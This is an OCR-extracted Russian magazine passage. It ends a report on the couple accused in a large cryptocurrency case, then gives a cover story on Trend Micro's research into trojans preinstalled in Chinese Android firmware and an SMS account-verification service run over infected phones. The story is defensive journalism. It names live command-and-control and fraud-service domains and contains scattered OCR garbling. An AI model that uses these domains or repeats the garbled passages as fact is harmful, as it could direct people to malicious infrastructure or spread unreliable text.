Например, представители издания пришли к выводу, что Морган и Лихтен‐ штейн познакомились в 2013 году, когда Морган посетила инкубатор стар‐ тапов, управляемый венчурной фирмой 500 Startups, и случайно встретила Лихтенштейна в баре, куда пришла со своей группой.

Журналисты пообщались с профессором экономики Трэвисом Либбертом из Калифорнийского университета в Дэвисе, альма‑матер Морган. Много лет назад профессор привлек ее как соавтора к написанию книги о «политичес‐ ких взаимосвязях между отсутствием продовольственной безопасности и социально‑политической нестабильностью», так как на тот момент 23-лет‐

няя Морган жила в Египте и могла немало рассказать о последствиях «араб‐ ской весны» на личном опыте. Теперь Либберт с сожалением отмечает, что через десять лет представлял бывшую студентку на пути к докторской степени по экономике (Морган получила степень магистра экономического развития в Американском университете в Каире), но никак не обвиняемой по столь резонансному делу.

Также изданию удалось поговорить и с друзьями пары, которые в целом шокированы случившимся. Один из них попросил не раскрывать его имени, но дал интересную характеристику Ильи Лихтенштейна:

*»*

*« «Он мало говорил, но за всем следил. Был очень наблюдателен, очень любопытен, не нелюдимый, но очень замкнутый. Он не был плохим или "скользким", но было в нем… что‑то. Я не могу объяснить» — рассказывает другой знакомый супругов.*

Изучая многочисленные компании, созданные парой за прошедшие годы, журналисты пришли к выводу, что многие из них не были обычными «шир‐ мами» в исконном понимании этого термина: эти компании работали и даже нанимали сотрудников. Одна из них — Endpass, которая якобы стремилась разработать безопасный криптовалютный кошелек. Хотя Морган указала себя главой этой фирмы в LinkedIn, по данным Министерства юстиции, офи‐ циально компания принадлежала Лихтенштейну.

Motherboard удалось расспросить несколько русскоязычных ребят, которые искали работу и в итоге нашли удаленку в Endpass. Один из них, про‐ работавший в компании несколько месяцев, сказал, что вообще никогда не слышал о Морган, а работал в команде из семи‑восьми человек под руководством Лихтенштейна.

*»*

*« «Илья был хорошим начальником, — рассказал бывший сотрудник, он всегда казался хорошим, трудолюбивым парнем. Единственной странностью было то, что он часто упоминал, что у проекта очень небольшой бюджет. Сегодня я подумал: как же у нас мог быть маленький бюджет, если, похоже, у него были такие сумасшедшие деньги? Кроме того, он всегда старался платить подрядчикам как можно меньше».*

В статье отмечается, что изучение всей сетевой активности пары может занять годы, но при первом рассмотрении посты Морган, в которых часто фигурирует Лихтенштейн, демонстрируют обычную «молодую пару око‐ ло 30 лет, которая, очевидно, хорошо проводит время и живет комфортной жизнью высшего класса, соответствующей тому, что можно ожидать от людей, преуспевших в ИТ. У них явно есть деньги, но ни один из постов не говорит о том, что они тайно сидят на миллиардах долларов».

**COVERSTORY** 

## Валентин Холмогоров valentin@holmogorov.ru

КАК КИТАЙСКИЕ СМАРТФОНЫ НА ANDROID ВТАЙНЕ ЗАНИМАЮТСЯ КРИМИНАЛОМ

Мобильники на Android обычно продаются с кучей предустановленного софта: мессенджеров, клиентов социальных сетей, игр, а порой даже троянов. Наши коллеги из компании Trend Micro провели большое исследование ряда случаев распространения вредоносных программ в заводских прошивках смартфонов и поделились предварительными итогами с нами. В этой статье я подробно расскажу о результатах исследования — они очень интересны.

n.

Для начала несколько слов о том, как трояны вообще попадают в прошивку мобильных устройств. Этот канал распространения вредоносного ПО носит название supply chain attack, то есть «атака в процессе производства». В различных источниках высказывалось множество предположений о том, какое именно звено разработки Android-девайсов можно условно назвать «злоумышленником», однако для понимания источника проблемы нужно вспомнить историю эволюции современных китайских смартфонов.

### ЗА ВЕЛИКОЙ СТЕНОЙ

Примерно в 2010 году в Китае несколько компаний, крупнейшей из которых является MediaTek, наладили серийный выпуск «систем на чипе» (SoC), представлявших собой фактически готовую основу для смартфона на Android. Разумеется, на рынке тут же появилось огромное количество маленьких заводов (концентрирующихся в основном в «электронной столице» Китая -Шэньчжэне), которые стали клепать на базе SoC собственные модели смартфонов. Рынок быстро заполонили «полуфабрикаты» трубок, то есть полностью комплектные телефоны, только без прошивки - их покупали другие китайские компании, специализирующиеся на импорте электроники и ее продаже на маркетплейсах.

Если есть «хард», будет и «софт». На поток «смартфонного сырья» китайский рынок отреагировал появлением тысяч контор, под заказ выпускающих прошивки для таких телефонов. Подобные фирмы в Китае называются 刷機 (шуацзи), и это отдельный, очень емкий сектор бизнеса. Шуацзи создают прошивки с разным набором софта, с разными лаунчерами и прочими «нескучными обоями» для разных категорий заказчиков — магазинов, оптовиков, иностранных контор, которые продают такие телефоны под своим лейблом. Порой доходило до того, что по пути от завода до конечного пользователя смартфон менял прошивку несколько раз.

Несмотря на высокий спрос, конкуренция на этом рынке тоже была очень высокой. Разработчикам и «прошивальщикам» приходилось демпинговать. Чтобы хоть как-то окупить затраты на создание прошивок и немного подзаработать, шуацзи придумали альтернативный канал монетизации: они стали брать с производителей софта комиссию за предустановку приложений такой **УСЛУГИ** смартфоны СТОИМОСТЬ на составляет  $\, {\sf B}$ среднем от 5 до 10 юаней за каждую инсталляцию программы на клиентском устрой-CTBe.

Следующий шаг был вполне очевиден: если добавить в прошивку смартфона приложение-загрузчик, который сможет скачивать и устанавливать на телефон другие программы по команде с управляющего сервера, то на этом можно заработать еще больше. Вокруг компаний-шуацзи стали создаваться отдельные агентства, специализирующиеся на продаже мобильной рекламы, услуг по массовой предустановке и загрузке софта. В погоне за дополнительной прибылью в прошивку некоторых телефонов «с завода» добавляли приложения с рекламной «партнеркой».



### **INFO**

Приложения, входящие состав  $\boldsymbol{\mathsf{B}}$ Прошивки мобильного телефона на Android, по умолчанию имеют высокий приоритет выполнения, доступ к приему и отправке SMS, адресной книге пользователя, получают **ВОЗМОЖНОСТЬ** загружать устанавливать другие программы, ВЛИЯТЬ N на процесс загрузки девайса. Удалить такие приложения невозможно, если пользователь не обладает на устройстве правами root.

В последние годы этот рынок стал чуть более цивилизованным: значительную его долю теперь занимают разработчики ОЕМ-девайсов на производственных мощностях в Шэньчжэне, а также компании, предлагающие так называемый white labeling — выпуск тиража мобильных телефонов одной из существующих китайских моделей, но под торговой маркой заказчика.

Всем этим устройствам также нужны прошивки, локализация, лаунчеры и механизмы обновления «по воздуху». При этом китайские производители и сборщики железа не разрабатывают прошивки сами, а делегируют эти задачи на субподряд тем самым шуацзи. Что субподрядчик добавит в прошивку очередного девайса, порой известно только ему самому. Так на «Алиэкспрессе» и в рознице время от времени появляются смартфоны «с сюрпризами».

Порой, помимо загрузчиков и рекламной мишуры, в прошивку попадает и кое-что посерьезнее: приложения для перехвата конфиденциальных данных и для удаленного управления смартфоном. Некоторые инфицированные устройства (китайцы называют их 肉雞 — «бройлер») способны объединяться в ботнеты, которые злоумышленники используют, например, для DDoS-атак.

Другие способы монетизации - автоматическая накрутка счетчиков на сайтах, «скликивание» рекламы, подписка абонента на платные сервисы и даже получение скриншотов или фотографий владельца девайса с целью дальнейшего вымогательства.

Помимо этого, данные об инфицированных телефонах продаются на китайских форумах практически в открытую: программы для обнаружения подключенных к интернету протрояненных смартфонов и удаленного управления ими стоят порядка 300 юаней. Это тоже очень развитый бизнес: кроме покупки подобных программ, продажи загрузок приложений и аренды С&С-серверов для собственных ботнетов, на китайских форумах активно рекламируются услуги по обучению всех желающих «хакерству», под которым понимается в основном массовое использование чужих мобильных устройств с троянами в прошивках. Таких скрипткидди в Китае называют «сяобай» (小白), что можно перевести как «нуб» или «чайник». Обучение сяобаев основам использования готового ПО для взлома смартфонов - значительный источник дохода для завсегдатаев подобных «подпольных» площадок.



**WWW** Подробнее о «бройлерах» и «сяобаях» - в статье hkcd.com (машинный перевод с китайского).

Иногда зараженные телефоны пополняют базы сервисов для приема и отправки SMS (для регистрации на сайтах с обязательным подтверждением номера абонента). При этом владелец китайского аппарата даже не подозревает о том, что его номер кто-то втихаря сдает в аренду. С помощью подобных сервисов, действующих не только в Китае, но и по всему миру, можно организовать массовую регистрацию «одноразовых» аккаунтов. Эта услуга активно используется в широко распространенной мошеннической схеме, которую в Поднебесной называют 薅羊毛 («стрижка шерсти»). Заключается она в следующем.

В Чайнете очень популярна схема раскрутки онлайновых сервисов, когда каждому новому пользователю при регистрации начисляют определенное количество бонусных баллов на небольшую сумму. Баллы можно потратить, например, для покупки товаров на «Таобао». При этом в случае оплаты бонусными баллами иногда можно получить еще и дополнительную скидку на товар. С помощью сервиса подтверждения по SMS жулики регистрируют кучу новых аккаунтов, а потом продают всем желающим накопленные бонусные баллы по сниженному курсу.

Так, в 2018 году китайское подразделение Starbucks запустило промоакцию: каждому зарегистрировавшемуся пользователю мобильного приложения предлагали купон на бесплатную порцию кофе стоимостью около 30 юаней (352 рубля по текущему курсу). В первый же день с помощью массовой платформ регистрации аккаунтов ДЛЯ китайцы создали более 400 тысяч фейковых учеток, чтобы получить халявный кофе. Убытки Starbucks несложно подсчитать.

Подобную схему фрода начали расследовать наши коллеги из компании Trend Micro, однако проблема оказалась намного глубже, чем представлялось сначала.

### **SMS PVA**

Регистрация подтвержденных по SMS учетных записей носит наименование phone-verified account (PVA). Если раньше сервисы SMS PVA использовали возможности IP-телефонии и SMS-шлюзы, то теперь процесс приема и передачи сообщений скрыт за кулисами: подтверждающие SMS-коды передаются сервису через API. Аналитики Trend Micro установили, что как минимум одна из таких служб работала поверх ботнета, включающего тысячи зараженных смартфонов на Android.

Инфицированные смартфоны используются, чтобы получать, анализировать и передавать SMS-коды подтверждения без ведома и согласия их владельцев. Эксперты выяснили, что вредоносное ПО было либо изначально предустановлено в прошивке смартфона, либо скачано на телефон спрятанным в прошивке загрузчиком.

Организация такого сервиса не связана со значительными затратами. Его владельцам не нужно тратиться на покупку дорогого оборудования, большого количества SIM-карт и оплату оператору мобильной связи. Все, что необходимо, — доступ к базе инфицированных смартфонов, которые позволяют отправлять, получать и пересылать злоумышленникам сообщения, а также получать данные геолокации (с ее помощью сервис определяет географическое местоположение телефона). Таким образом заказчики услуги могут выбрать регион, в котором они желают принять SMS и зарегистрировать свой аккаунт.



Один из сервисов SMS PVA (на самом деле мы не знаем, откуда именно этот конкретный сервис берет SMS, он использован просто в качестве примера)

### **РАССЛЕДОВАНИЕ**

В августе 2020 года специалисты Trend Micro обратили внимание на один из сервисов SMS PVA, который проводил активную рекламную кампанию на Facebook.



Сервис предлагал услуги по регистрации с помощью SMS на таких площадках, как Facebook, Instagram, Google, Hotmail, Yahoo, «Вконтакте», TikTok, Amazon, Alibaba, Uber, Twitter, YouTube и LinkedIn. При этом на выбор предоставлялись телефонные номера более чем в 100 странах мира. Желающие могли попробовать эту услугу бесплатно на сайте receivecode.com.

**RECEIVE SMS** 

**INACTIVE NUMBERS** 

**CONTACT US** 

 $Q$ 



Для «оптовых покупателей» по адресу smspva.net был создан отдельный сайт с полноценным API. На сайте можно было арендовать пул телефонных номеров из выбранной страны или региона, управлять им и настроить передачу полученных на эти номера SMS в приложения или онлайн-сервисы. Среди поддерживаемых приложений значились Amazon, Twitter, Facebook, QQ (популярный в Китае мессенджер), TikTok и другие. При этом клиенты могли связаться с поддержкой сервиса и попросить ее добавить в список другие приложения, для которых требовалось предоставить образец SMS.

Здесь можно было протестировать сервис бесплатно

Когда клиент выбирал для себя телефонный номер из пула, этот номер закреплялся за ним на определенное время, по умолчанию равное пяти минутам, после чего номер становился доступен для других заказчиков. После освобождения с этим номером уже нельзя будет зарегистрироваться в том же самом приложении (например, Facebook или TikTok), но его можно использовать для других приложений.

Все это навело специалистов по кибербезопасности на нехорошие подозрения. Прежде всего, сервис ограничивал многократное использование одного и того же телефонного номера, чтобы скрыть от его владельца вредоносную активность. Кроме того, он работал только с ограниченным набором приложений и в основном - для регистрации новых аккаунтов, то есть с его помощью нельзя было организовать двухфакторную аутентификацию. Но самое главное - он не «отдавал» клиентам платформы SMS целиком, а парсил сообщения по специальному шаблону, извлекал оттуда одноразовый код и передавал заказчику только его. Если SMS получено легальным путем, почему бы не транслировать его клиенту сервиса целиком? Наконец, предлагаемое платформой количество телефонных номеров в разных странах мира просто не соответствовало стоимости предоставляемых услуг, ведь официальное обслуживание и поддержка такого числа SIM-карт недешевы.

Хорошенько изучив эту платформу, специалисты Trend Micro обнаружили практически идентичный сервис, расположенный в китайской доменной зоне . сп по адресу enjoynut. сп. Этот сервис использовал такой же логотип, аналогичную страницу авторизации, почти неотличимый АРІ и при этом, что самое главное, был связан с несколькими известными доменами, засветившимися при исследовании троянов для Android.



Так, домен enjoynut.cn использовался в качестве С&С-сервера в одном из DEX-файлов трояна AndroidOS Guerilla, который применяется кардерами для перехвата и парсинга SMS. В этом же трояне засветился и другой С&С sublemontree.com.



Используя эти фрагменты кода и трафик С&С в качестве образца, специалисты смогли идентифицировать еще два файла DEX с похожими функциями, что указывает на активный процесс разработки вредоноса. Эти трояны перехватывают не все SMS подряд, а только те, которые были отправлены определенными сервисами и соответствуют регулярному выражению, полученному от С&С. Иными словами, возможности троянов полностью соответству-ЮТ ВОЗМОЖНОСТЯМ API enjoynut.cn и smspva.net.

Видимо, ограничения на пересылку сообщений введены вирусописателями с двумя целями: во-первых, чтобы не мешать получению SMS, запрошенных самим пользователем телефона, а во-вторых, чтобы исключить попытки двухфакторной аутентификации, которые могут привести к хищению у владельцев зараженных устройств денежных средств. Ведь тогда они наверняка поднимут тревогу и сервисы вроде SmsPVA лишатся своего самого главного актива — большого пула инфицированных смартфонов.

### ОСОБЕННОСТИ НАЦИОНАЛЬНОЙ ОХОТЫ

При регистрации аккаунтов с использованием SMS многие сервисы проводят дополнительные проверки, например соответствует ли телефонный номер указанному клиентом географическому положению и его IP-адресу. Делается это неспроста. В частности, тот или иной контент может быть доступен только для определенных стран или некоторые рекламные кампании могут проводиться только региональными маркетинговыми командами, а некоторые предоставляются для клиентов из определенного списка **УСЛУГИ** не государств. В сочетании с использованием прокси-серверов и VPN пользователи описанных выше сервисов SMS PVA могут успешно обходить такие ограничения.

При этом реальный владелец телефона в некоторых случаях может утратить возможность зарегистрироваться на ряде сайтов, в мессенджерах и социальных сетях, поскольку его номером уже воспользовались злоумышленники. А вот с какой целью они это сделали - остается только догадываться. Это может быть спам, разные виды мошенничества, торговля наркотиками, незаконные покупки, отмывание денег, да что угодно! В частности, с помощью таких сервисов в службах каршеринга регистрируются фейковые

